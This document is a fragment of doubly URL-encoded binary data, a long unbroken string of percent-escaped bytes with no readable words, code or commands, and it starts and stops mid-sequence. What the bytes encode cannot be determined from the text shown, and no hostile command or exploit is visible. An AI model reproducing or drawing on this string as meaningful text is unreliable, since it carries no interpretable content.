2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%